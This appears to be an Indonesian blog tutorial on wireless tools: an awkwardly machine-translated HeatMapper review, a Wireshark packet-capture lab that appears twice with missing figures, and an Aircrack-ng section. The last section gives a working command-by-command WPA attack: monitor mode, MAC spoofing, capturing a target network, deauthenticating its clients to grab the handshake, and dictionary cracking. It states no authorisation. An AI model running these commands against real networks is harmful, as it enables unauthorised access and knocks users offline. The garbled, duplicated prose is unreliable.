memperbaiki setelah Anda melihat mereka . Utilitas dasar lainnya Wi - Fi dapat

mendeteksi masalah ini , tapi HeatMapper memberi Anda informasi lebih

lanjut untuk mengatasinya. Sebagai

contoh:*

NetStumbler mungkin menemukan tetangga menggunakan saluran 1 , 6 , dan

11 - tapiHeatMapper memungkinkan Anda memvisualisasikan mereka jejak kaki AP sehingga Anda

dapat memilih alternatif terbaik .* AP Anda sendiri mungkin membuat Anda menyadari terdekat penyamun - tapi HeatMapper

membantu Anda menentukan lokasi masing-masing nakal itu .* Setiap klien Wi - Fi kekuatan sinyal meter yang mungkin petunjuk Anda untuk masalah -

tapi HeatMapper plot area ( s ) yang bisa menggunakan perbaikan dan konsekuensi yang

sebenarnya setelah reposisi AP.

Ekahau - HM - Figure_sm.jpgKlik untuk memperbesar. Hanya dasar-dasarSebagai utilitas gratis pergi, HeatMapper adalah permata. Hal ini tidak memerlukan spesifik Wi-Fi adapter atau driver kustom. Ini bukan pengemis -ware atau melumpuhkan -ware - ada mengomeli registrasi atau tombol yang mengharuskan pembayaran untuk membuka . Ini tidak keluar tiba-tiba atau membekukan laptop Anda . HeatMapper tidak apa yang dilakukannya bersih , dengan hasil yang tampak profesional .Selama pengujian kami , HeatMapper akurat memperkirakan lokasi AP interior di beberapa tempat dalam ruangan kecil , termasuk rumah , kedai kopi , lobi hotel , dan kantor kecil . Meskipun itu tidak pandai besar , survei luar ( seperti perlahan perang - mengemudi seluruh blok ) , HeatMapper melakukan menunjukkan arah umum AP eksternal dengan menempatkan mereka di tepi luar peta itu. HeatMapper mungkin mudah digunakan , tapi masih penting untuk mengklik dengan benar dan sering . Secara khusus , tidak hanya berjalan tepi sebuah bangunan atau cakupan wilayah - akurasi jauh lebih baik jika Anda berjalan di antara AP di setidaknya empat arah . Mengulang walkabout sebelumnya dalam sesi yang sama juga dapat membantu; bacaan tambahan memperbaiki hasil sebelumnya Anda .Namun, HeatMapper hanya dirancang untuk memetakan tempat-tempat kecil . Untuk survei suatu daerah lebih besar dari rumah khas , Anda harus membagi dan memetakan secara terpisah . Kenapa? Anda dapat menjalankan HeatMapper sesering atau selama yang Anda inginkan , tetapi hanya menggunakan 15 menit terakhir dari data. Jika survei aktif berjalan lebih lama , remah roti sebelumnya menghilang. Selain itu , peta yang HeatMapper menghasilkan tidak dapat menggulir atau diperbesar , hal ini membuat sulit untuk survei area yang luas dengan akurasi yang memadai. Selain itu, semakin banyak AP , semakin berantakan peta Anda menjadi . Virtual AP ( AP yang mercusuar beberapa SSID) muncul sebagai ikon diskrit , berlapis-lapis di atas satu sama lain . Anda tidak dapat secara bersamaan melihat daerah cakupan untuk beberapa AP yang dipilih ( untuk memvisualisasikan tumpang tindih ) atau menyaring tetangga daerah cakupan AP ( untuk fokus pada dua atau lebih AP Anda sendiri) . Singkatnya, jika Anda memiliki WLAN besar ( atau WLAN kecil padat dikerahkan ) , HeatMapper tidak dirancang untuk Anda .Bergerak naik rantai makananEkahau telah melakukan pekerjaan yang baik untuk memenuhi kebutuhan SOHO sederhana dengan utilitas gratis yang tidak mencopoti penjualan produk komersial . Tapi kami pikir ada ruang di pasar untuk mapper entry-level 2D yang melakukan lebih tanpa tag harga di atas dua ribu .Misalnya, HeatMapper dapat mengurutkan ditemukan AP oleh kekuatan sinyal , saluran, SSID , MAC , atau keamanan. Namun, banyak usaha kecil bisa mendapatkan keuntungan dari pengelompokan AP berbeda atau penyaringan data yang digunakan untuk menghasilkan peta . Anda mungkin ingin melihat seluruh " tamu " SSID jejak Anda, bahkan jika diproduksi oleh lima AP . Atau Anda mungkin ingin melihat komposit jejak AP fisik untuk semua SSID itu beacon . Mungkin Anda ingin melihat hanya 5 cakupan GHz , atau hanya satu saluran .Ini adalah tidak diragukan lagi perbaikan mudah HeatMapper - tetapi mereka akan mulai mengacaukan sebuah utilitas sederhana yang dinyatakan ditujukan untuk pemula . Di sisi lain , UKM yang tidak mampu membeli produk Survey Ekahau yang mungkin akan membayar untuk ini nilai - menambahkan .PutusanTentu saja, Ekahau mungkin melakukan beberapa hal untuk membuat freeware ini bahkan lebih baik . Kami akan senang untuk melihat HeatMapper pada platform lain dengan layar sentuh . Kekuatan sinyal berguna , tapi kualitas adalah yang terpenting , kami ingin melihat RSSI dan SNR . Kami juga menemukan meluncurkan survei lain oleh kecelakaan agak terlalu mudah , sebuah Start / tombol Stop eksplisit bisa menghindari ini .Akhirnya , HeatMapper dapat menyimpan gambar peta saat - ditampilkan , tetapi tidak daftar AP . ( Untuk menangkap kedua , mengambil screensnap Anda sendiri . ) SOHOs yang menggunakan HeatMapper untuk visualisasi real-time masih perlu sesuatu seperti NetStumbler untuk merekam dan membandingkan hasil survei terakhir. Kami akan senang untuk dapat menyimpan dan membuka kembali HeatMapper berjalan masa lalu .

- Cara Penggunaan

- Baca aturan penggunaan dan silahkan Download software-nya

- Install dan jalankan

- Tentukan lokasi yang akan disurvey, misal ruangan 1 lantai saja dulu

- Jika ada Map/Peta/Design/layout/gambar ruang yang akan disurvey (file image) akan lebih mudah

- Jika Map tidak ada, anda tetap bisa namun akurasinya dan penentuan titik survey akan kesulitan.

- Tentukan Titik awal start dan mulailah bergerak (membawa laptop anda).

- Anda harus sering meng KLIK kiri di MAP sesuai dengan Posisi Sebenarnya.

- Sepertinya tidak ada aturan anda harus bergerak kemana dulu dan model pergerakan yang seperti apa.

- Namun yang pasti semakin banyak titik berbeda dalam map yang terwakili gambar akan terlihat lebih bagus.

- Setelah selesai anda bisa melihat hasilnya.

- Jika tidak keberatan anda bisa tunjukan ke saya

- Kekurangan?

- Hasil tidak bisa disimpan, untuk dilanjutkan di lain waktu

- Hasil yang bisa dinikamati saat selesai dan di simpan dalam bentuk file image (Take Screenshot)

- Menu yang terbatas hanya Take Screenshot, Undo dan Redo survey

7. WireShark

Wireshark merupakantools yang digunakan untuk menganalisis lalu lintas

paket data di dalam suatu jaringan. Biasanya disebut sebagai SNIFFER

(pengintai). Sniffer adalah tools yang berkemampuan menangkap paket data dalam

jaringan Wireshark mampu ma untuendecode paket data dalam banyak jenis

protokol.

lewat seperti gambar berikut.

2. Mulai lakukan pengamatan data dengan menekan tombol start :

3. Sementara wireshark jalan, lakukan koneksi ke :

http://gaia.cs.umass.edu/wireshark-labs/INTRO-wireshark-file1.html

Setelah muncul tampilan pada browser kemudian stop wireshark, Capture | Stop.

Perhatikan pada bagian Protocol, ada banyak protocol yang ditampilkan.

Untuk memfilter hanya protocol http saja yang ditampilkan lakukan filtering

seperti berikut :

Catat dan amati header paket dan content datanya.

4. Dari HTTP GET message diatas dikirim dari komputer anda ke gaia HTTP server. Amatilah data berikut pada informasi header packet dan juga content informasi yang dikandungnya :

a. Ethernet Frame

b. IP Datagram

c. TCP SEgment

d. HTTP messege

Contoh penggunaan WireShark :

- Andim sebuah jaringan menggunakannya untuk troubleshooting masalah-masalah di jaringannya

- Teknisi keamanan jaringan menggunakannya untuk memeriksa keamanan jaringan

- Pengembang software bisa menggunakannya untuk men-debug implementasi protokol jaringan dalam software mereka

- Banyak orang memakainya untuk mempelajari protokol jaringan secara detail

- Banyak juga orang usil yang menggunakannya sebagai sniffer atau “pengendus” data-data privasi di jaringan.

Kelebihan Wireshark :

- Tersedia untuk Linux dan Windows

- Menangkap / Capture paket data secara langsung dari sebuah network intervace

- Mampu menampilkan informasi yang sangat detail mengenai hasil capture tersebut

- Bisa Import dan Export hasil capture dari atau ke komputer lain

- Pencarian paket dengan berbagai macam tampilan statistika, dan masih banyak lagi.

Untuk mendapatkan versi terbaru dari WireShark ini, kita bisa memeriksa di www.WireShark.org/download.html.

- Cara Menggunakan Wireshark

lewat seperti gambar berikut.

2. Mulai lakukan pengamatan data dengan menekan tombol start :

3. Sementara wireshark jalan, lakukan koneksi ke :

http://gaia.cs.umass.edu/wireshark-labs/INTRO-wireshark-file1.html

Setelah muncul tampilan pada browser kemudian stop wireshark, Capture | Stop.

Perhatikan pada bagian Protocol, ada banyak protocol yang ditampilkan.

Untuk memfilter hanya protocol http saja yang ditampilkan lakukan filtering

seperti berikut :

Catat dan amati header paket dan content datanya.

4. Dari HTTP GET message diatas dikirim dari komputer anda ke gaia HTTP server. Amatilah data berikut pada informasi header packet dan juga content informasi yang dikandungnya :

a. Ethernet Frame

b. IP Datagram

c. TCP SEgment

d. HTTP messege

Contoh penggunaan WireShark :

- Andim sebuah jaringan menggunakannya untuk troubleshooting masalah-masalah di jaringannya

- Teknisi keamanan jaringan menggunakannya untuk memeriksa keamanan jaringan

- Pengembang software bisa menggunakannya untuk men-debug implementasi protokol jaringan dalam software mereka

- Banyak orang memakainya untuk mempelajari protokol jaringan secara detail

- Banyak juga orang usil yang menggunakannya sebagai sniffer atau “pengendus” data-data privasi di jaringan.

Kelebihan Wireshark :

- Tersedia untuk Linux dan Windows

- Menangkap / Capture paket data secara langsung dari sebuah network intervace

- Mampu menampilkan informasi yang sangat detail mengenai hasil capture tersebut

- Bisa Import dan Export hasil capture dari atau ke komputer lain

- Pencarian paket dengan berbagai macam tampilan statistika, dan masih banyak lagi.

Untuk mendapatkan versi terbaru dari WireShark ini, kita bisa memeriksa di www.WireShark.org/download.html.

7. Aircrack

Aircrack-ng

adalah program yang digunakan untuk melakukan cracking (802.11 WEP dan

WPA-PSK)terhadap paket data yang telah dicapture. Program ini

mengimplementasikan standar serangan FMS secara bersama dengan beberapa

optimasi seperti serangan KoreK, serta serangan PTW sama baiknya.

Sehingga

membuat serangan lebih cepat dibandingkan dengan perangkat cracking WEP

lainnya.

Bahkan , Aircrack adalah satu set alat

yang digunakan untuk mengaudit jaringan nirkabel.Aircrack-ng , bagi

mereka yang

belum tahu adalah tools yang didedikasikan untuk menganalisa jaringan

WiFi/nirkabel dan dioperasikan dengan perintah pada konsole. Tetapi saat

ini

pihak developer aircrack-ng telah membuat nya dalam bentuk antar muka

yang

cukup sederhana dan dapat dijalankan melalui operating sistem seperti

windows

xp maupun windows 7.

Proyek ini dikembangkan oleh Criser pada

bulan Oktober 2009 dan hingga sekarang telah diperbaharui sekitar

sebelas kali

dengan fitur-fitur yang lebih baik tentunya.

- Cara Menjalankan Aircrack

=========================================================================

Keterangan :

huruf biru = terminal satu

huruf merah = terminal dua

essid target = IBAR1 nama file yang ditangkap dinamai "lasno"

=========================================================================

Buka terminal satu

" airmon-ng "

( tampil perangkat wireless yang kita gunakan , di sini tampil wlan0 )

" airmon-ng start wlan0 "

( monitor mode = mon0 , ini yang kita gunakan )

" ifconfig mon0 down "

( mematikan mon0, untuk mengganti mac address kita )

" macchanger -m 00:11:22:33:44:55 mon0 "

" ifconfig mon0 up "

( untuk mengidupkan kembali )

" airodump-ng mon0 "

( proses scan wifi , di sini tampil BSSID, CHANNEL, ESSID dan tipe proteksinya )

( tekan CTRL+C untuk stop )

" airodump-ng -c 1 -w lasno --bssid 01:12:12:12:22:33 --ivs mon0 "

( amati proses, jika sudah banyak paket data yang didapat segera jalankan " aireplay-ng " pada terminal dua )

( c = channel 1; w = write nama filenya lasno.ivs; bssid = kopi paste dari hasil scan )

Buka terminal dua

" aireplay-ng -0 1 -e IBAR1 mon0 "

( e = essid )

amati pada terminal satu , jika sudah muncul " WPA Handshake : 01:12:12:12:22:33 "

" aircrack-ng -w

password.lst lasno-01.ivs "